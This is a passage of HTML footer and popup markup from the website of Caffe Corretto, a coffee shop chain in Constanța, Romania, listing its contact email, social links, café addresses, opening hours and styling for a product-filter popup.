	<div class="jet-form-builder-messages-wrap" data-form-id="208"></div>
</form>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8ffd426 e-flex e-con-boxed e-con e-parent" data-id="8ffd426" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8040924 e-con-full e-flex e-con e-child" data-id="8040924" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-469edfb elementor-widget elementor-widget-image" data-id="469edfb" data-element_type="widget" data-widget_type="image.default">
															<picture fetchpriority="high" class="attachment-full size-full wp-image-26">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png.webp 982w" sizes="(max-width: 982px) 100vw, 982px"/>
<img fetchpriority="high" width="982" height="198" src="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png" alt="" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png 982w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-600x121.png 600w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-300x60.png 300w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-768x155.png 768w" sizes="(max-width: 982px) 100vw, 982px"/>
</picture>
															</div>
		<div class="elementor-element elementor-element-93af0d6 e-con-full e-flex e-con e-child" data-id="93af0d6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-24183cf elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="24183cf" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:office@caffecorretto.ro" target="_blank" class="elementor-icon" tabindex="-1" aria-label="office@caffecorretto.ro">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="mailto:office@caffecorretto.ro" target="_blank" >
							office@caffecorretto.ro						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-34617fb e-con-full e-flex e-con e-child" data-id="34617fb" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-512bd93 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="512bd93" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f45fef3" href="https://www.facebook.com/caffecorretto.ro/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b954e30" href="https://www.instagram.com/correttocaffe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-819c039" href="https://www.youtube.com/@correttocoffee37" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-71c9a96" href="https://www.tiktok.com/@caffecorretto.ro" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb38e6f e-con-full e-flex e-con e-child" data-id="fb38e6f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bc2f50b elementor-widget elementor-widget-text-editor" data-id="bc2f50b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Informații client</p>								</div>
				<div class="elementor-element elementor-element-b05b3df elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b05b3df" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b05b3df" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://caffecorretto.ro/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://caffecorretto.ro/termeni-si-conditii/" class="elementor-item">Termeni și condiții</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://caffecorretto.ro/politica-cookies/" class="elementor-item">Politica cookies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b05b3df" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://caffecorretto.ro/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://caffecorretto.ro/termeni-si-conditii/" class="elementor-item" tabindex="-1">Termeni și condiții</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://caffecorretto.ro/politica-cookies/" class="elementor-item" tabindex="-1">Politica cookies</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-eeecbec elementor-widget elementor-widget-ucaddon_ue_scroll_to_top" data-id="eeecbec" data-element_type="widget" data-widget_type="ucaddon_ue_scroll_to_top.default">
				<div class="elementor-widget-container">
					
<!-- start Scroll To Top -->

<style>/* widget: Scroll To Top */

#uc_ue_scroll_to_top_elementor_eeecbec.ue-scroll-to {
    display:none;
   z-index: 9999;
  
}
#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-cta {
  cursor: pointer;
  display: flex;
  position: relative;
  transition: all 400ms ease-in-out;
  align-content:center;
  justify-content:center;
  flex-direction:column;
  text-align:center;
}
#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-cta .ue-scroll-to-icon {
  line-height:1em;
  margin:0 auto;
}

#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-cta .ue-scroll-to-icon svg {
  height:1em; 
  width:1em; 
}

.ue-scroll-to-cta 
#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-icon {
  position: relative;
}

#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-icon:hover {
  cursor: pointer;
}
.ue-snap-v-middle{
  top:50%;
}
.ue-scroll-to-text
{
  font-size:10px;
}

	
		
	
	
	
	
	
	

</style>

<div id="uc_ue_scroll_to_top_elementor_eeecbec" class="ue-scroll-to ue-snap-v-bottom ue-snap-h-right">
      <div class="ue-scroll-to-cta none">
          <div class="ue-scroll-to-icon"><i class='fas fa-arrow-up'></i></div>
          	
      </div>
</div>
<!-- end Scroll To Top -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7954db3 e-con-full e-flex e-con e-child" data-id="7954db3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a440013 elementor-widget elementor-widget-text-editor" data-id="a440013" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Hai pe la noi să bem o cafea excepțională!</p>								</div>
				<div class="elementor-element elementor-element-c11e764 elementor-widget elementor-widget-text-editor" data-id="c11e764" data-element_type="widget" data-widget_type="text-editor.default">
									Ne găsești pe:								</div>
		<div class="elementor-element elementor-element-edf3b31 e-con-full e-flex e-con e-child" data-id="edf3b31" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c7da0bd elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="c7da0bd" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/JsYbHSdvNX4ujCxU8" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Str. Țepeș Vodă nr. 14A, Constanța">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/JsYbHSdvNX4ujCxU8" target="_blank" >
							Str. Țepeș Vodă nr. 14A, Constanța						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4fba2 elementor-widget elementor-widget-text-editor" data-id="3f4fba2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>L &#8211; D 08:00 &#8211; 19:00</p>								</div>
		<div class="elementor-element elementor-element-34915b9 e-con-full e-flex e-con e-child" data-id="34915b9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7cdb9ae elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7cdb9ae" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Mve2qkBMi33hFASd7" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Bd. Tomis nr. 98, Constanța">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Mve2qkBMi33hFASd7" target="_blank" >
							Bd. Tomis nr. 98, Constanța						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87f8ad9 elementor-widget elementor-widget-text-editor" data-id="87f8ad9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>L &#8211; D 08:00 &#8211; 21:00</p>								</div>
		<div class="elementor-element elementor-element-5236195 e-con-full e-flex e-con e-child" data-id="5236195" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2a3189f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2a3189f" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/DyJShF3oprKK6Qq26" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Str. Unirii nr. 32, Constanța">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/DyJShF3oprKK6Qq26" target="_blank" >
							Str. Unirii nr. 32, Constanța						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5eb0e elementor-widget elementor-widget-text-editor" data-id="0d5eb0e" data-element_type="widget" data-widget_type="text-editor.default">
									<p>L &#8211; D 08:00 &#8211; 19:00</p>								</div>
		<div class="elementor-element elementor-element-8f795f5 e-con-full e-flex e-con e-child" data-id="8f795f5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bf59ce7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="bf59ce7" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/e4PeokxeZS8aGCgn9" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Str. Ștefan cel Mare nr. 17, Constanța">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/e4PeokxeZS8aGCgn9" target="_blank" >
							Str. Ștefan cel Mare nr. 17, Constanța						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7590a08 elementor-widget elementor-widget-text-editor" data-id="7590a08" data-element_type="widget" data-widget_type="text-editor.default">
									<p>L &#8211; D 08:00 &#8211; 19:00</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f991a56 e-flex e-con-boxed e-con e-parent" data-id="f991a56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c1d7024 e-con-full e-flex e-con e-child" data-id="c1d7024" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-685d07c elementor-widget elementor-widget-text-editor" data-id="685d07c" data-element_type="widget" data-widget_type="text-editor.default">
									Toate drepturile rezervate Cafe Corretto 2026.								</div>
				</div>
		<div class="elementor-element elementor-element-2ad2472 e-con-full e-flex e-con e-child" data-id="2ad2472" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1c1db16 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1c1db16" data-element_type="widget" data-widget_type="image.default">
																<a href="https://reclamatiisal.anpc.ro/" target="_blank">
							<img loading="lazy" width="250" height="50" src="https://caffecorretto.ro/wp-content/uploads/2025/07/sal.webp" class="attachment-full size-full wp-image-712" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-685f807 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="685f807" data-element_type="widget" data-widget_type="image.default">
																<a href="https://consumer-redress.ec.europa.eu/site-relocation_en" target="_blank">
							<img loading="lazy" width="250" height="50" src="https://caffecorretto.ro/wp-content/uploads/2025/07/sol.webp" class="attachment-full size-full wp-image-714" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-32e5d7c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="32e5d7c" data-element_type="widget" data-widget_type="image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-205">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/payment.png.webp"/>
<img loading="lazy" width="255" height="22" src="https://caffecorretto.ro/wp-content/uploads/2025/07/payment.png" alt=""/>
</picture>
															</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<div id="jet-popup-1017" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:1017,&quot;jet-popup-id&quot;:&quot;jet-popup-1017&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2025-10-01 11:27&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2025-10-01 11:27&quot;,&quot;end-date-and-time&quot;:&quot;2025-10-01 11:27&quot;,&quot;custom-selector&quot;:&quot;.responsive-filter&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-1017 .elementor-element.elementor-element-a8dd07e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1017 .elementor-element.elementor-element-3f0eff8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1017 .elementor-element.elementor-element-3f0eff8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1017 .elementor-element.elementor-element-211891e{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-211891e .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-211891e .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-jet-smart-filters-range .apply-filters__button, .elementor-widget-jet-smart-filters-range .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1017 .elementor-element.elementor-element-026f5e3 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__track{height:2px;background-color:var( --e-global-color-cc1351e );}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__track__range{color:var( --e-global-color-0dd41f4 );}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-webkit-slider-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-moz-range-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-ms-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input{height:16px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__values{font-family:"Inter", Sans-serif;font-size:17px;font-weight:600;margin:0px 0px 0px 0px;text-align:center;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__inputs__container{margin-left:auto;margin-right:auto;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filter-label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );padding:0px 0px 20px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filters-group .jet-filter{width:100%;max-width:100%;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filters-group .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-3042581{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-3042581 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-3042581 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-ad6fad3{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button, .elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1017 .elementor-element.elementor-element-201afd7 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 